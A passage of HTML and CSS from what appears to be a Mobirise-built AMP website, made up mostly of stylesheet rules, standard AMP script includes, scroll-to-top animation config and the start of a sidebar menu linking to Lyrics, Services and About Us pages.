auto;}.is-builder section.horizontal-menu .nav-dropdown .link.dropdown-toggle[aria-expanded="true"]{margin-right: 0;padding: 0.667em 1em;}.mobirise-spinner{position: absolute;top: 50%;left: 40%;margin-left: 10%;-webkit-transform: translate3d(-50%,-50%,0);z-index: 4;}.mobirise-spinner em{width: 24px;height: 24px;background: #3ac;border-radius: 100%;display: inline-block;-webkit-animation: slide 1s infinite;}.mobirise-spinner em:nth-child(1){-webkit-animation-delay: 0.1s;}.mobirise-spinner em:nth-child(2){-webkit-animation-delay: 0.2s;}.mobirise-spinner em:nth-child(3){-webkit-animation-delay: 0.3s;}@-moz-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-webkit-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-o-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}.mobirise-loader .amp-active > div{display: none;}.mbr-container{max-width: 800px;padding: 0 10px;margin: 0 auto;position: relative;}.container{padding-right: 15px;padding-left: 15px;width: 100%;margin-right: auto;margin-left: auto;}@media (max-width: 767px){.container{max-width: 540px;}}@media (min-width: 768px){.container{max-width: 720px;}}@media (min-width: 992px){.container{max-width: 960px;}}@media (min-width: 1200px){.container{max-width: 1140px;}}.mbr-row,.mbr-form-row{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -1rem;margin-left: -1rem;}.mbr-form-row{margin-right: -0.5rem;margin-left: -0.5rem;}.mbr-form-row > [class*="mbr-col"]{padding-left: 0.5rem;padding-right: 0.5rem;}.mbr-justify-content-center{-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-justify-content: center;}@media (max-width: 767px){.mbr-col-sm-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}.mbr-row{margin: 0;}}@media (min-width: 768px){.mbr-col-md-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-md-4{-ms-flex: 0 0 33.333333%;-webkit-box-flex: 0;flex: 0 0 33.333333%;max-width: 33.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.333333%;}.mbr-col-md-5{-ms-flex: 0 0 41.666667%;-webkit-box-flex: 0;flex: 0 0 41.666667%;max-width: 41.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666667%;}.mbr-col-md-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-md-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-md-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-md-10{-ms-flex: 0 0 83.333333%;-webkit-box-flex: 0;flex: 0 0 83.333333%;max-width: 83.333333%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 83.333333%;}.mbr-col-md-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 992px){.mbr-col-lg-2{-ms-flex: 0 0 16.666667%;-webkit-box-flex: 0;flex: 0 0 16.666667%;max-width: 16.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 16.666667%;}.mbr-col-lg-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-lg-4{-ms-flex: 0 0 33.33%;-webkit-box-flex: 0;flex: 0 0 33.33%;max-width: 33.33%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.33%;}.mbr-col-lg-5{-ms-flex: 0 0 41.666%;-webkit-box-flex: 0;flex: 0 0 41.666%;max-width: 41.666%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666%;}.mbr-col-lg-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-lg-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-lg-10{-ms-flex: 0 0 83.3333%;-webkit-box-flex: 0;flex: 0 0 83.3333%;max-width: 83.3333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 83.3333%;}.mbr-col-lg-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 1200px){.mbr-col-xl-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-xl-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}}amp-sidebar{background: transparent;}#scrollToTopMarker{position: absolute;width: 0px;height: 0px;top: 300px;}#scrollToTopButton{position: fixed;bottom: 25px;right: 25px;opacity: .4;z-index: 5000;font-size: 32px;height: 60px;width: 60px;border: none;border-radius: 3px;cursor: pointer;}#scrollToTopButton:focus{outline: none;}#scrollToTopButton a:before{content: '';position: absolute;height: 40%;top: 36%;width: 2px;left: calc(50% - 1px);}#scrollToTopButton a:after{content: '';position: absolute;border-top: 2px solid;border-right: 2px solid;width: 40%;height: 40%;left: calc(30% - 1px);bottom: 30%;-ms-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}.is-builder #scrollToTopButton a:after{left: 30%;}.field{margin-bottom: 1rem;}.field-input{margin: 0;width: 100%;}form a.btn{margin: 0;}.mbr-col,.mbr-col-auto{padding-left: 1rem;padding-right: 1rem;}.mbr-col{flex-basis: 0;flex-grow: 1;max-width: 100%;}.mbr-col-auto{flex: 0 0 auto;width: auto;max-width: none;}.dots-wrapper .dots{margin: 4px 8px;}.dots-wrapper .dots span{cursor: pointer;border-radius: 12px;display: block;height: 24px;width: 24px;transition: 0.4s;border: 10px solid #cccccc;}.dots-wrapper .dots span:hover{opacity: 1;}.dots-wrapper .dots span.current{outline: none;width: 40px;opacity: 1;}.amp-carousel-button{outline: none;}.hidden-slide{display: none;}.visible-slide{display: flex;}
body{font-family: Roboto;}blockquote{border-color: #efefef;}.display-1{font-family: 'Roboto',sans-serif;font-size: 4.5rem;}.display-2{font-family: 'Roboto',sans-serif;font-size: 2.2rem;}.display-4{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-5{font-family: 'Roboto',sans-serif;font-size: 1.8rem;}.display-7{font-family: 'Roboto',sans-serif;font-size: 1.1rem;}input,textarea{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-1 .mbr-iconfont-btn{font-size: 4.5rem;width: 4.5rem;}.display-2 .mbr-iconfont-btn{font-size: 2.2rem;width: 2.2rem;}.display-4 .mbr-iconfont-btn{font-size: 0.9rem;width: 0.9rem;}.display-5 .mbr-iconfont-btn{font-size: 1.8rem;width: 1.8rem;}.display-7 .mbr-iconfont-btn{font-size: 1.1rem;width: 1.1rem;}@media (max-width: 768px){.display-1{font-size: 3.6rem;font-size: calc( 2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 20))));}.display-2{font-size: 1.76rem;font-size: calc( 1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20))));}.display-4{font-size: 0.72rem;font-size: calc( 0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20))));}.display-5{font-size: 1.44rem;font-size: calc( 1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20))));}}.btn{padding: 1rem 2rem;border-radius: 0px;}.btn-sm{border-width: 1px;padding: 0.6rem 0.8rem;border-radius: 0px;}.btn-md{font-weight: 600;padding: 1rem 2rem;border-radius: 0px;}.bg-primary{background-color: #efefef;}.bg-success{background-color: #0dcd7b;}.bg-info{background-color: #8282e7;}.bg-warning{background-color: #767676;}.bg-danger{background-color: #a0a0a0;}.btn-primary,.btn-primary:active,.btn-primary.active{background-color: #efefef;border-color: #efefef;color: #707070;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-primary.disabled,.btn-primary:disabled{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-secondary,.btn-secondary:active,.btn-secondary.active{background-color: #4addff;border-color: #4addff;color: #003c4a;}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary.focus{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-secondary.disabled,.btn-secondary:disabled{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-info,.btn-info:active,.btn-info.active{background-color: #8282e7;border-color: #8282e7;color: #ffffff;}.btn-info:hover,.btn-info:focus,.btn-info.focus{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-info.disabled,.btn-info:disabled{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-success,.btn-success:active,.btn-success.active{background-color: #0dcd7b;border-color: #0dcd7b;color: #ffffff;}.btn-success:hover,.btn-success:focus,.btn-success.focus{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-success.disabled,.btn-success:disabled{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-warning,.btn-warning:active,.btn-warning.active{background-color: #767676;border-color: #767676;color: #ffffff;}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-warning.disabled,.btn-warning:disabled{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-danger,.btn-danger:active,.btn-danger.active{background-color: #a0a0a0;border-color: #a0a0a0;color: #ffffff;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-danger.disabled,.btn-danger:disabled{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-black,.btn-black:active,.btn-black.active{background-color: #333333;border-color: #333333;color: #ffffff;}.btn-black:hover,.btn-black:focus,.btn-black.focus{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-black.disabled,.btn-black:disabled{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-white,.btn-white:active,.btn-white.active{background-color: #ffffff;border-color: #ffffff;color: #808080;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white.disabled,.btn-white:disabled{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white,.btn-white:active,.btn-white.active{color: #333333;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #333333;}.btn-white.disabled,.btn-white:disabled{color: #333333;}.btn-primary-outline,.btn-primary-outline:active,.btn-primary-outline.active{background: none;border-color: #bcbcbc;color: #bcbcbc;}.btn-primary-outline:hover,.btn-primary-outline:focus,.btn-primary-outline.focus{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-primary-outline.disabled,.btn-primary-outline:disabled{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-secondary-outline,.btn-secondary-outline:active,.btn-secondary-outline.active{background: none;border-color: #00b8e3;color: #00b8e3;}.btn-secondary-outline:hover,.btn-secondary-outline:focus,.btn-secondary-outline.focus{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-secondary-outline.disabled,.btn-secondary-outline:disabled{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-info-outline,.btn-info-outline:active,.btn-info-outline.active{background: none;border-color: #2c2cd7;color: #2c2cd7;}.btn-info-outline:hover,.btn-info-outline:focus,.btn-info-outline.focus{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-info-outline.disabled,.btn-info-outline:disabled{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-success-outline,.btn-success-outline:active,.btn-success-outline.active{background: none;border-color: #076d41;color: #076d41;}.btn-success-outline:hover,.btn-success-outline:focus,.btn-success-outline.focus{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-success-outline.disabled,.btn-success-outline:disabled{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-warning-outline,.btn-warning-outline:active,.btn-warning-outline.active{background: none;border-color: #434343;color: #434343;}.btn-warning-outline:hover,.btn-warning-outline:focus,.btn-warning-outline.focus{color: #ffffff;background-color: #767676;border-color: #767676;}.btn-warning-outline.disabled,.btn-warning-outline:disabled{color: #ffffff;background-color: #767676;border-color: #767676;}.btn-danger-outline,.btn-danger-outline:active,.btn-danger-outline.active{background: none;border-color: #6d6d6d;color: #6d6d6d;}.btn-danger-outline:hover,.btn-danger-outline:focus,.btn-danger-outline.focus{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-danger-outline.disabled,.btn-danger-outline:disabled{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-black-outline,.btn-black-outline:active,.btn-black-outline.active{background: none;border-color: #000000;color: #000000;}.btn-black-outline:hover,.btn-black-outline:focus,.btn-black-outline.focus{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-black-outline.disabled,.btn-black-outline:disabled{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-white-outline,.btn-white-outline:active,.btn-white-outline.active{background: none;border-color: #ffffff;color: #ffffff;}.btn-white-outline:hover,.btn-white-outline:focus,.btn-white-outline.focus{color: #333333;background-color: #ffffff;border-color: #ffffff;}.text-primary{color: #efefef;}.text-secondary{color: #4addff;}.text-success{color: #0dcd7b;}.text-info{color: #8282e7;}.text-warning{color: #767676;}.text-danger{color: #a0a0a0;}.text-white{color: #ffffff;}.text-black{color: #000000;}a.text-primary:hover,a.text-primary:focus{color: #bcbcbc;}a.text-secondary:hover,a.text-secondary:focus{color: #00b8e3;}a.text-success:hover,a.text-success:focus{color: #076d41;}a.text-info:hover,a.text-info:focus{color: #2c2cd7;}a.text-warning:hover,a.text-warning:focus{color: #434343;}a.text-danger:hover,a.text-danger:focus{color: #6d6d6d;}a.text-white:hover,a.text-white:focus{color: #b3b3b3;}a.text-black:hover,a.text-black:focus{color: #4d4d4d;}.alert-success{background-color: #0dcd7b;}.alert-info{background-color: #8282e7;}.alert-warning{background-color: #767676;}.alert-danger{background-color: #a0a0a0;}.mbr-section-btn a.btn:not(.btn-form){border-radius: 100px;transition-property: background-color,color,border-color,box-shadow;transition-duration: .3s,.3s,.3s,.8s;transition-timing-function: ease-in-out;}.mbr-section-btn a.btn:not(.btn-form):hover{box-shadow: 0 10px 40px 0 rgba(0,0,0,0.2);}.nav-tabs .nav-link{border-radius: 100px;}a,a:hover{color: #efefef;}.mbr-plan-header.bg-primary .mbr-plan-subtitle,.mbr-plan-header.bg-primary .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-success .mbr-plan-subtitle,.mbr-plan-header.bg-success .mbr-plan-price-desc{color: #acfad9;}.mbr-plan-header.bg-info .mbr-plan-subtitle,.mbr-plan-header.bg-info .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-warning .mbr-plan-subtitle,.mbr-plan-header.bg-warning .mbr-plan-price-desc{color: #b6b6b6;}.mbr-plan-header.bg-danger .mbr-plan-subtitle,.mbr-plan-header.bg-danger .mbr-plan-price-desc{color: #e0e0e0;}.mobirise-spinner em:nth-child(1){background: #efefef;}.mobirise-spinner em:nth-child(2){background: #4addff;}.mobirise-spinner em:nth-child(3){background: #0dcd7b;}#scrollToTopButton{background-color: #3f3f9b;border-radius: 50%;}#scrollToTopButton a:before{background: #ffffff;}#scrollToTopButton a:after{border-top-color: #ffffff;border-right-color: #ffffff;}.field-input{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.cid-rLuypll45b{min-height: 80px;}.cid-rLuypll45b .brand-name{color: #efefef;margin: 0;}.cid-rLuypll45b .nav-item:focus,.cid-rLuypll45b .nav-link:focus{outline: none;}.cid-rLuypll45b .navbar-nav{list-style-type: none;display: flex;-webkit-flex-direction: row;flex-direction: row;padding-left: 0;}.cid-rLuypll45b .navbar-nav .nav-link{margin: .667em 1em;font-weight: normal;}@media (min-width: 992px){.cid-rLuypll45b .dropdown-menu .dropdown-toggle:after{content: '';border-bottom: 0.35em solid transparent;border-left: 0.35em solid;border-right: 0;border-top: 0.35em solid transparent;margin-left: 0.3rem;margin-top: -0.3077em;position: absolute;right: 1.1538em;top: 50%;}}@media (max-width: 991px){.cid-rLuypll45b ul.navbar-nav{-webkit-flex-direction: column;flex-direction: column;}.cid-rLuypll45b ul.navbar-nav li{margin: auto;}.cid-rLuypll45b .dropdown-toggle[data-toggle="dropdown-submenu"]:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;top: 55%;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown-item{-webkit-justify-content: center;justify-content: center;display: flex;-webkit-align-items: center;align-items: center;}}.cid-rLuypll45b .nav-dropdown .dropdown-menu{border-radius: 0;border: 0;left: 0;margin: 0;min-width: 10rem;padding-bottom: 1.25rem;padding-top: 1.25rem;position: absolute;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown-item{font-weight: 400;line-height: 2;display: flex;-webkit-align-items: center;align-items: center;width: 100%;padding: .25rem 1.5rem;clear: both;text-align: inherit;white-space: nowrap;background: 0 0;border: 0;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown{position: relative;}.cid-rLuypll45b .nav-item.dropdown{position: relative;}.cid-rLuypll45b .nav-item.dropdown .dropdown-menu{z-index: -1;opacity: 0;pointer-events: none;}.cid-rLuypll45b .nav-item.dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuypll45b .dropdown-menu .dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuypll45b .link.dropdown-toggle:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;}.cid-rLuypll45b .nav-dropdown .dropdown-submenu{top: 0;}.cid-rLuypll45b .navbar{z-index: 100;display: flex;-webkit-flex-direction: row;flex-direction: row;width: 100%;min-height: 80px;transition: all .3s;background: #232323;}.cid-rLuypll45b .navbar .navbar-logo{margin-right: .8rem;}.cid-rLuypll45b .navbar .navbar-logo img{height: auto;}.cid-rLuypll45b .navbar.navbar-short{background: #232323;}.cid-rLuypll45b .navbar.navbar-short .brand{padding: 0;}.cid-rLuypll45b .navbar.opened{transition: all .3s;background: #232323;}.cid-rLuypll45b .navbar .dropdown-item{padding: .25rem 1.5rem;}.cid-rLuypll45b .navbar .navbar-collapse{display: flex;-webkit-justify-content: flex-end;justify-content: flex-end;z-index: 1;-webkit-flex-basis: 100%;flex-basis: 100%;-webkit-align-items: center;align-items: center;}@media (max-width: 991px){.cid-rLuypll45b .navbar .navbar-collapse{display: none;position: absolute;top: 0;right: 0;min-height: 100vh;background: #232323;padding: 1rem 2rem 1rem 2rem;}.cid-rLuypll45b .navbar.opened .navbar-collapse.show,.cid-rLuypll45b .navbar.opened .navbar-collapse.collapsing{display: block;}.cid-rLuypll45b .navbar.opened .dropdown-menu{top: 0;}.cid-rLuypll45b .navbar .dropdown-menu{position: relative;background: transparent;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-submenu{left: 0;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-item:after{right: auto;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-item{padding: .25rem 1.5rem;text-align: center;margin: 0;}.cid-rLuypll45b .navbar .brand{-webkit-flex-shrink: initial;flex-shrink: initial;word-break: break-word;}}.cid-rLuypll45b .brand{display: flex;-webkit-flex-shrink: 0;flex-shrink: 0;-webkit-align-items: center;align-items: center;margin-right: 0;padding: 0;transition: all .3s;word-break: break-word;z-index: 1;}.cid-rLuypll45b .brand .navbar-caption{line-height: inherit;font-weight: normal;}.cid-rLuypll45b .brand .navbar-logo a{outline: none;}.cid-rLuypll45b .brand .navbar-caption-wrap{display: flex;}.cid-rLuypll45b .dropdown-item.active,.cid-rLuypll45b .dropdown-item:active{background-color: transparent;}.cid-rLuypll45b .navbar-expand-lg .navbar-nav .nav-link{padding: 0;}.cid-rLuypll45b .navbar.navbar-expand-lg .dropdown .dropdown-menu{background: #232323;}.cid-rLuypll45b .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu{margin: 0;left: 100%;}.cid-rLuypll45b .navbar .dropdown.open > .dropdown-menu{display: block;}.cid-rLuypll45b ul.navbar-nav{-webkit-flex-wrap: wrap;flex-wrap: wrap;}.cid-rLuypll45b .navbar-buttons{text-align: center;}.cid-rLuypll45b button.navbar-toggler{display: none;outline: none;width: 31px;height: 20px;cursor: pointer;transition: all .2s;position: relative;-webkit-align-self: center;align-self: center;}.cid-rLuypll45b button.navbar-toggler .hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuypll45b button.navbar-toggler .hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(1){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(2){-webkit-transform: rotate(45deg);transform: rotate(45deg);transition: all .25s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(3){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);transition: all .25s;}.cid-rLuypll45b nav.opened .navbar-toggler:not(.hide) .hamburger span:nth-child(4){top: 8px;width: 0;opacity: 0;right: 50%;transition: all .2s;}.cid-rLuypll45b .navbar-dropdown{padding: .5rem 1rem;position: fixed;}.cid-rLuypll45b a.nav-link{display: flex;-webkit-align-items: center;align-items: center;-webkit-justify-content: center;justify-content: center;}.cid-rLuypll45b .nav-link .mbr-iconfont,.cid-rLuypll45b .dropdown-item .mbr-iconfont{margin-right: .2rem;}.cid-rLuypll45b .ampstart-btn{display: flex;-webkit-align-self: center;align-self: center;}@media (min-width: 992px){.cid-rLuypll45b .ampstart-btn{display: none;}}.cid-rLuypll45b .ampstart-btn.hamburger{position: relative;right: 20px;margin-left: auto;width: 30px;height: 20px;background: none;border: none;cursor: pointer;z-index: 1000;}.cid-rLuypll45b .ampstart-btn.hamburger:focus{outline: none;}.cid-rLuypll45b .ampstart-btn.hamburger span{position: absolute;right: 0;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(1){top: 0;transition: all .2s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(2){top: 8px;transition: all .15s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(3){top: 8px;transition: all .15s;}.cid-rLuypll45b .ampstart-btn.hamburger span:nth-child(4){top: 16px;transition: all .2s;}.cid-rLuypll45b amp-sidebar{min-width: 260px;z-index: 1050;background-color: #232323;}.cid-rLuypll45b amp-sidebar.open:after{content: '';position: absolute;top: 0;left: 0;bottom: 0;right: 0;background-color: red;}.cid-rLuypll45b .open{transform: translateX(0%);display: block;-webkit-transform: translateX(0%);}.cid-rLuypll45b .builder-sidebar{background-color: #232323;position: relative;min-height: 100vh;z-index: 1030;padding: 1rem 2rem;max-width: 20rem;}.cid-rLuypll45b .builder-sidebar .dropdown{position: relative;}.cid-rLuypll45b .builder-sidebar .dropdown:hover > .dropdown-menu{position: relative;text-align: center;}.cid-rLuypll45b .sidebar{padding: 1rem 0;margin: 0;}.cid-rLuypll45b .sidebar > li{list-style: none;display: flex;-webkit-flex-direction: column;flex-direction: column;}.cid-rLuypll45b .sidebar a{display: block;text-decoration: none;margin-bottom: 10px;}.cid-rLuypll45b .close-sidebar{width: 30px;height: 30px;position: relative;cursor: pointer;background-color: transparent;border: none;}.cid-rLuypll45b .close-sidebar:focus{outline: 2px auto #efefef;}.cid-rLuypll45b .close-sidebar span{position: absolute;left: 0;top: 14px;width: 30px;height: 2px;border-right: 5px;background-color: #efefef;}.cid-rLuypll45b .close-sidebar span:nth-child(1){-webkit-transform: rotate(45deg);transform: rotate(45deg);}.cid-rLuypll45b .close-sidebar span:nth-child(2){-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}.cid-rLuypll45b amp-img{margin-right: 1rem;display: flex;-webkit-align-items: center;align-items: center;height: 45px;width: 45px;}@media (max-width: 767px){.cid-rLuypll45b amp-img{max-height: 35px;max-width: 35px;}}.cid-rLz15sYoEh{padding-top: 30px;padding-bottom: 0px;background-color: #e0e0e0;}.cid-rLz15sYoEh .mbr-title{padding-bottom: 1rem;color: #494949;}.cid-rLz15sYoEh .mbr-section-btn{padding-top: 1.5rem;}.cid-rLz16UptTX{padding-top: 0px;padding-bottom: 0px;background-color: #e0e0e0;}.cid-rLz16UptTX .mbr-text{padding: 2rem 0;text-align: left;color: #000000;}.cid-rLz16UptTX .mbr-text DIV{text-align: left;}.cid-rLz17JTLyq{padding-top: 45px;padding-bottom: 45px;background-color: #ffffff;}.cid-rLuzZOHbbC{padding-top: 30px;padding-bottom: 30px;background-color: #232323;}.cid-rLuzZOHbbC amp-img{text-align: center;}.cid-rLuzZOHbbC .items-col .item{margin: 0;}.cid-rLuzZOHbbC .item,.cid-rLuzZOHbbC .group-title{color: #efefef;padding-top: 0;}@media (max-width: 767px){.cid-rLuzZOHbbC .items-col{text-align: center;margin: 2rem 0;}}
.engine{position: absolute;text-indent: -2400px;text-align: center;padding: 0;top: 0;left: -2400px;}[class*="-iconfont"]{display: inline-flex;}</style>
 
  <script async  src="https://cdn.ampproject.org/v0.js"></script>
  <script async custom-element="amp-animation" src="https://cdn.ampproject.org/v0/amp-animation-0.1.js"></script>
  <script async custom-element="amp-position-observer" src="https://cdn.ampproject.org/v0/amp-position-observer-0.1.js"></script>
  <script async custom-element="amp-sidebar" src="https://cdn.ampproject.org/v0/amp-sidebar-0.1.js"></script>
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
  
  
  <script async custom-element="amp-user-notification" src="https://cdn.ampproject.org/v0/amp-user-notification-0.1.js"></script>
  </head>
<body><div id="top-page"></div>                                         <amp-animation id="showScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0.4", "visibility": "visible" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <amp-animation id="hideScrollToTopAnim" layout="nodisplay">                                             <script type="application/json">                                             {                                                 "duration": "200ms",                                                 "fill": "both",                                                 "iterations": "1",                                                 "direction": "alternate",                                                 "animations": [                                                     {                                                         "selector": "#scrollToTopButton",                                                         "keyframes": [                                                             { "opacity": "0", "visibility": "hidden" }                                                         ]                                                     }                                                 ]                                             }                                             </script>                                         </amp-animation>                                         <div id="scrollToTopMarker">                                             <amp-position-observer on="enter:hideScrollToTopAnim.start; exit:showScrollToTopAnim.start" layout="nodisplay">                                             </amp-position-observer>                                         </div><amp-sidebar id="sidebar" class="cid-rLuypll45b" layout="nodisplay" side="right">
        <div class="builder-sidebar" id="builder-sidebar">
            <button on="tap:sidebar.close" class="close-sidebar">
                <span></span>
                <span></span>
            </button>
        
            
            <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="lyrics.html" aria-expanded="true">Lyrics</a>
                    
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="services.html">
                        Services</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-primary display-7" href="about.html">
                        About Us</a>
                </li></ul>
            
